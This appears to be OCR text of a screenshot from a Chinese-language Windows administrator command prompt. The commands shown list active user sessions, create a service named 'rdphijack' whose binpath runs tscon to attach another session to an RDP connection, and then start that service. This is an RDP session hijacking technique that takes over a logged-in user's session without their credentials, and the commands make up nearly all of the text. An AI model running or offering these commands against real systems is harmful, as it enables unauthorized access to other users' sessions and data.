 管理员: C:\Windows\system32\cmd.exe
C:\>query user
用户名 会话名 ID 状态 空闲时间 登录时间
2008r2 console 1 运行中 6 2018/5/25 15:29
>user1 rdp-tcp#3 2 运行中 . 2018/5/25 15:41
C:\>sc create rdphijack binpath="cmd.exe /k tscon 1 /dest:rdp-tc#3"
[SC] CreateService 成功
C:\>net start rdphijack